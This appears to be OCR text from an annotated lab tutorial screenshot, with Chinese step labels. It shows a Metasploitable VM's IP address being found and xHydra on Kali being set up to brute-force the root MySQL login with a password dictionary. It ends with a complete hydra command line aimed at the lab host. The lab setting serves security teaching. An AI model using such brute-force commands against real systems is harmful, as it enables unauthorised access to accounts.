 Metasploitable on QEMU/KVM
File Virtual Machine View Send Key
1.使用ip addr 查看metasploitable的IP地址
Last login: Sat Aug 29 01:00:19 EDT 2020 on tty1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 52:54:00:53:5f:bc brd ff:ff:ff:ff:ff:ff
inet 192.168.122.117/24 brd 192.168.122.255 scope global eth0
inet6 fe80::5054:ff:fe53:5fbc/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$
Kali-Linux on QEMU/KVM
File Virtual Machine View Send Key
kali@kali: ~ xHydra 12:42 PM
kali@kali: ~
File Actions Edit View Help
kali@
xHydra
Quit
3. 设置密码字典文件
Target Passwords Tuning Specific Start
Target
Single Target 192.168.122.117
2. 设置在线工具目标，在Protocol中选择mysql选项
Target List
Prefer IPV6
Port 22
Protocol mysql
Output Options
Use SSL Use old SSL Be Verbose
Show Attempts Debug
COMPLETE HELP Service Module Usage Details
hydra -s 22 -V -l root -P /home/kali/Desktop/password_2.txt -e nsr -t 16 192.168.122.117 mysql